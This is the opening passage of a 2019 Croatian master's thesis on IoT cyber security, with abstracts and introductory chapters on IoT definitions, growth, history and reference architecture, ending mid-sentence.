# **INTERNET of THINGS (IoT)- IZAZOVI I MOGUĆNOSTI CYBER SIGURNOSTI POVEZANE S IoT-om**

**Gelo, Darko**

**Master's thesis / Specijalistički diplomski stručni**

**2019**

*Degree Grantor / Ustanova koja je dodijelila akademski / stručni stupanj:* **Algebra University College / Visoko učilište Algebra**

*Permanent link / Trajna poveznica:* <https://urn.nsk.hr/urn:nbn:hr:225:893076>

*Rights / Prava:* [In copyright](http://rightsstatements.org/vocab/InC/1.0/) / [Zaštićeno autorskim pravom.](http://rightsstatements.org/vocab/InC/1.0/)

*Download date / Datum preuzimanja:* **2024-07-10**



*Repository / Repozitorij:*

[Algebra Univerity - Repository of Algebra Univerity](https://repozitorij.algebra.hr)



**VISOKO UČILIŠTE ALGEBRA**

DIPLOMSKI RAD

# **INTERNET of THINGS (IoT)- IZAZOVI I MOGUĆNOSTI CYBER SIGURNOSTI POVEZANE S IoT-om**

Darko Gelo

Zagreb, rujan 2019.

# **Predgovor**

Iskrenu zahvalnost dajem svome mentoru Robertu Petruniću, pred. na strpljenju i velikoj pomoći tokom izrade ovog diplomskog rada.

Također se zahvaljujem svim uvaženim i iznimnim predavačima s Algebre i kolegama studentima tijekom studija.

Iskrene zahvale i mom poslodavcu, tvrtki Alarm automatika kojoj se zahvaljujem na podršci te na dostavljenoj hardverskoj i softverskoj opremi za testiranje na kojoj se i temeljio praktičan rad.

Posebnu zahvalnost odajem svojoj obitelji koja mi je bila najveća i neizmjerna podrška tijekom studiranja.

**Prilikom uvezivanja rada, Umjesto ove stranice ne zaboravite umetnuti original potvrde o prihvaćanju teme diplomskog rada kojeg ste preuzeli u studentskoj referadi**

# **Sažetak**

IoT nije bez razloga prozvan 4. industrijskom revolucijom. Definitivno je prisutan u svim poljima, od kućanstva, autoindustrije, financija, zdravstva, pametnih gradova, energetike i brojnih drugih područja. Cilj je IoT-a povezati nepovezano tako da je sve međusobno umreženo, integrirano i dostupno na Internetu. U konačnici, smisao Interneta stvari je omogućiti ljudima putem ICT tehnologija živjeti kvalitetnije, raditi pametnije, generirati prihode i smanjiti troškove. Kroz rad predstaviti će se važnost i značaj Interneta stvari, no inicijalna ideja je sagledati koliko su sigurni i ranjivi sami IoT uređaji. Činjenica je da su IoT uređaji u zadnje vrijeme bili meta cyber napada ili su ih pak napadači koristili kao alate za daljnje napade. Kroz rad izvršeno je testiranje IoT uređaja i provjera ranjivosti neposredno po otvaranju uređaja, a kao primjer IoT uređaja u testiranju korišten je sustav videonadzora, od tri mrežne kamere i mrežnog snimača. Testirani su uređaji na zadane zaporke, napad rječnikom u online modu, automatizirani test na poznate ranjivosti, test napada uskraćivanja usluge ili DoS napad i analiza firmvera. U drugom dijelu praktičnog rada izvršena je analiza sustava videonadzora putem IoT Shodan tražilice. Zaključak testiranja ukazuje na znakovite slabosti unutar sigurnosnog sustava videonadzora.

**Ključne riječi:** Internet stvari, videonadzor, cyber sigurnost, Shodan.

## **Abstract**

IoT was not without reason called the 4th Industrial Revolution. It is present in all fields, from a household, auto-industry, finance, healthcare, smart cities, energy, and many other areas. The goal of IoT is to connect unconnected so that everything is networked, integrated and accessible on the Internet. Ultimately, the point of the Internet of Things is to enable people through ICT to live better lives, work smarter, generate revenue and reduce costs. Through the work, the reality and importance of the Internet of Things will be presented, but the initial idea is to find out how secure and vulnerable IoT devices are. IoT devices have been the target of cyberattacks lately or have been used by attackers as tools for further attacks. In this paper, a video surveillance system was used as an IoT example and out of the box tested for vulnerabilities. Three IP cameras and network video recorder were tested for default passwords, dictionary attack in online mode, automated test for known vulnerabilities, denial of service attack test and firmware analysis. In the second part of this paper, an analysis of the video surveillance system was performed through the IoT Shodan search engine. The conclusion of the test points to several weaknesses within IoT video surveillance systems.

**Keywords**: Internet of Things, Video Surveillance, Cyber Security, Shodan.

# Sadržaj







# <span id="page-9-0"></span>**1. Uvod**

Svjedoci smo velikih tehnoloških pomaka i promjena u današnjem modernom svijetu, a ti pomaci koncentrirani su na Internet stvari (engl. *Internet of Things, skraćeno IoT*). IoT se odnosi na povezivanje nepovezanog. Većina objekata trenutno još nije povezana s računalnom mrežom svih mreža, tj. na Internet, ali ta se paradigma brzo mijenja. Prethodno nepovezani objekti koji su svuda oko nas pružaju mogućnost komunikacije s drugim objektima, ljudima i životinjama što zauzvrat donosi brojne nove usluge, poslovne mogućnosti, efikasnost i olakšavanje svakodnevnog života. Očekuje se da će 500 milijardi uređaja biti povezano na Internet do 2030. [1]. Povezati nepovezano osnovna je premisa IoTa i ilustrira zašto IoT nazivaju 4. industrijskom revolucijom. Naravno, sve dobro što Internet stvari nosi, također prate i brojni rizici i opasnosti. S brzinom, volumenom i raznolikošću podataka generiranim putem Interneta stvari, povjerljivost, integritet i dostupnost tih podataka je od vitalnog značaja. Stoga se logički nameće pitanje sigurnosti samih IoT uređaja, kao i sigurnost cjelokupnog IoT eko sustava. Osim sigurnosti, tu je i pitanje privatnosti te brojni drugi izazovi koji stoje pred Internetom stvari. Kolika je sigurnost samih IoT uređaja, ovaj rad pokazat će na primjeru sustava videonadzora, tj. IP mrežnih kamera i snimača. IP sustav videonadzora jedan je od najzastupljenijih alata tehničke zaštite za umanjivanje rizika i povećanja sigurnosti te se zadnjih godina sve više uvodi kako u svijetu, tako i u Hrvatskoj. Koristi se u nadzoru prometa, kontroli i organizaciji javnog prijevoza, parkiranja, zaštiti imovine, općem nadzoru i zaštiti posebno osjetljivih lokacija poput škola, vrtića i mjesta javnog i masovnog okupljanja građana kao i u zaštiti kritične infrastrukture te je izniman alat policiji, prometnom i komunalnom redarstvu i svim ostalim službama. Sustavi videonadzora u novije vrijeme također su izloženi brojnim cyber napadima, a primarno su korišteni kao mreža zaraženih uređaja (engl. *botnet*) u distribuiranom napadu uskraćivanja usluge (engl. *Distributed Denial od Service*, skraćeno *DDoS*). Razlozi za to su velika brojnost IP kamera i mrežnih snimača, dostupnost na internetu i slabe sigurnosne postavke, primarno uslijed korištenja zadanih tvorničkih postavki korisničkog imena i lozinki. U praktičnom dijelu rada testirane su ranjivosti po otvaranju proizvoda (engl. *out of the box*) tri poznata svjetska proizvođača IP mrežnih kamera, kao i na Internetu putem IoT tražilice Shodan. Cilj rada je identificirati ranjivosti IP nadzornih kamera kao jednog od brojnih uređaja Interneta stvari te pokazati koliko su sigurni sami sigurnosni sustavi videonadzora.

# <span id="page-10-0"></span>**2. Uvod u IoT sustave i tehnologije**

# <span id="page-10-1"></span>**2.1. Što je IoT?**

Brojne su definicije IoT-a. Jedna od njih definira Internet of Things kao platformu koja ožičenom ili bežičnom mrežom jedinstveno prepoznatljivih, međusobno povezanih uređaja, predmeta, životinja i ljudi može obraditi podatke i međusobno komunicirati sa ili bez ljudske uključenosti [2]. IoT se bazira na konvergenciji bežičnih i mrežnih tehnologija, elektromehaničkih sustava, mikro usluga i interneta, ponajviše tehnologije clouda te njihovoj cjelokupnoj usklađenosti prema pametnom sustavu. Internet stvari čine ljudi, infrastruktura, stvari, procesi i podaci.



Slika 2-1 IoT komponente

IoT ekosustav sastoji se od pametnih uređaja s omogućenom mrežom koji koriste ugrađene procesore, senzore i komunikacijski hardver za prikupljanje, slanje i djelovanje podataka prikupljenih iz okruženja. IoT uređaji dijele senzorske podatke koje prikupljaju spajanjem na IoT pristupnik (engl. *gateway*) ili drugi rubni uređaj gdje se podaci šalju u oblak kako bi se skladištili i analizirali ili se pak lokalno analiziraju na rubnim uređajima. Uređaji obavljaju većinu posla bez ljudske intervencije, iako ljudi i komuniciraju s uređajima kod



konfiguracije i podešavanja ili prilikom pristupanja podacima. Primjer IoT eko sustava možemo vidjeti na slici 2-2.

Slika 2-2 Primjer IoT eko sustava

Internet stvari sastoji se od više stotina milijunskih senzora koji proizvode podatke u realnom vremenu, stoga je nužna Big Data tehnologija zajedno s umjetnom inteligencijom (engl. *Artificial Intelligence*) i poslovnom inteligencijom (engl. *Business Intelligence*) da bi se svi ti podaci mogli prikupiti, uskladištiti i analizirati. Podaci su imovina, a cilj je iz tih podataka dobiti kvalitetnu informaciju koja će generirati prihode.

# <span id="page-11-0"></span>**2.2. Zašto je IoT važan?**

Internet stvari omogućuje ljudima živjeti kvalitetnije, raditi pametnije, generirati prihode i smanjiti troškove. Osim automatizacije doma, IoT omogućuje tvrtkama u realnom vremenu vidjeti kako njihovi sustavi rade, pružajući im detaljan uvid od performansi rada strojeva, logističkih operacija do lanca opskrbe i održavanja. IoT dodiruje praktički svaku industriju kao što su zdravstvo, financije, poljoprivreda, auto industrija, zgradarstvo, proizvodnja, industrija nafte, pametni gradovi za unaprjeđenje prometa, bolje i ekonomičnije upravljanje

rasvjetom, parking, sigurnosni sustavi videonadzora, gospodarenje otpadom i brojne druge industrije.

# <span id="page-12-0"></span>**2.3. Razvoj Interneta stvari**

Ideja za Internet stvari započela je ranih 70-ih godina prošlog stoljeća kada su znanstvenici počeli uviđati potencijal međusobno povezanih informacijskih sustava i mobilnosti u kombinaciji s lokacijama i aplikacijama. U to su vrijeme znanstvenici koristili frazu *prožimajuće računanje ili ugrađeni internet*. Kao idejni tvorac imena "Internet of Things" odgovoran je Kevin Ashton 1999. koji je uvidio veliki potencijal RFID tehnologije (engl. *Radio Frequency Identification*). "Za početak IoT-a često se kaže da je započeo između 2008. i 2009. godine. Tijekom tih godina, broj uređaja spojenih na Internet prestigao je broj svjetske populacije. S više "stvari" povezanih s Internetom nego ljudi u svijetu, novo je doba započelo, krenuo je Internet stvari". [3, p. 4]

Kao što je prikazano na slici 2-3, Internet je evoluirao kroz četiri faze, svaka od njih nadograđena je na onu prethodnu, a svaka pojedina ostavila je trag i vrijednost u poslovanju i društvu općenito.

| <b>Povezanost</b>    | <b>Mrežna</b><br>ekonomija     | <b>Iskustvo</b><br>prožimanja   | Internet of<br><b>Things</b> |
|----------------------|--------------------------------|---------------------------------|------------------------------|
| Digitalni<br>pristup | <b>Digitalno</b><br>poslovanje | <b>Digitalna</b><br>interakcija | Digitalni svijet             |
|                      |                                |                                 | Povezuje:                    |
| - E-mail             | - E-poslovanje                 | -Socijalne                      | - Ljude                      |
| - Web                | - Digitalni                    | mreže                           | - Procese                    |
| preglednik           | lanac opskrbe                  | - Mobilnost                     | - Podatke                    |
| - Traženje           | - Suradnja                     | - Cloud                         | -Stvari                      |
|                      |                                | - Video                         |                              |
|                      |                                |                                 |                              |
|                      |                                |                                 |                              |
|                      |                                |                                 |                              |

Slika 2-3 Evolucijske faze Interneta [3]

# <span id="page-13-0"></span>**2.4. Utjecaj Interneta stvari**

Projekcija potencijalnog utjecaja Interneta stvari je impresivna. Danas je otprilike 14 milijardi "stvari" ili 0,06% spojeno na Internet. Predviđanja su da će do 2020. taj broj iznositi 50 milijardi, a u nekim špekulacijama i do 100 milijardi povezanih uređaja. Cisco Systems predviđa da će novi povezani uređaji dovesti do \$19 tisuća milijardi u ostvarivanju prihoda i smanjenju troškova [3, p. 7].

U zadnjih nekoliko godina vidljiv je eksponencijalan rast broja uređaja povezanih na Internet, a taj broj pokazuje da će se u osnovi promijeniti način na koji ljudi i tvrtke komuniciraju s okolinom. Upravljanje i nadzor pametnih objekata pomoću povezivanja u stvarnom vremenu omogućuje potpuno novu razinu odlučivanja na temelju podataka. To zauzvrat rezultira optimizacijom sustava i procesa te pruža nove usluge koje štede vrijeme za ljude i tvrtke uz poboljšanje ukupne kvalitete života. [3]



Slika 2-4 Brzi rast broja uređaja povezanih na Internet [3]

Osim što se na Internet stvari gleda kao evoluciju Interneta, IoT također pokreće i evoluciju industrije. Godine 2016. "Svjetski ekonomski forum" nazvao je evoluciju Interneta i utjecaj IoT-a kao "četvrtu industrijsku revoluciju" [3, p. 14]. Na slici 2-5 prikazane su četiri industrijske revolucije u vremenu kad su nastale i za što su zaslužne.



Slika 2-5 Četiri industrijske revolucije

# <span id="page-14-0"></span>**2.5. Arhitektura Interneta stvari**

Kad govorimo o IoT arhitekturi, nekoliko je bitnih faktora koje treba uzeti u obzir. Ono što IoT producira je velika količina podataka koje generiraju senzori izraženo u *zettabyte*-*ima*. 1 Poanta IoT arhitekture stoga uključuje kako se podaci prikupljaju, prenose, analiziraju i na kraju samo postupanje s podacima.

Postoji nekoliko vrsta i tipova IoT arhitekture, no 2014. donijeta je standardizirana arhitektura od **IoTWF** (engl. *Internet of Things World Forum)* 2 kojeg čine tvrtke poput Cisco-a, IBM-a, Rockwell Automation-a i brojni drugi. Radi se o referentnoj arhitekturi od 7 slojeva prikazani i na Slika 2-6 [IoTWF-referentni model Internet stvari:](#page-16-1) [3]

 Prvi sloj je **sloj fizičkih uređaja i regulatora (**engl. *Physical Devices and Controllers Layer*). Ovaj sloj je zapravo dom "stvari" na IoT-u, a uključuje razne krajnje uređaje i senzore koji šalju i primaju informacije. Veličina tih "stvari" može

<u>.</u>

<sup>&</sup>lt;sup>1</sup>[https://en.wikipedia.org/wiki/Zettabyte,](https://en.wikipedia.org/wiki/Zettabyte) 24.07.2019.

<sup>2</sup> [https://www.iotwf.com/,](https://www.iotwf.com/) 24.07.2019.

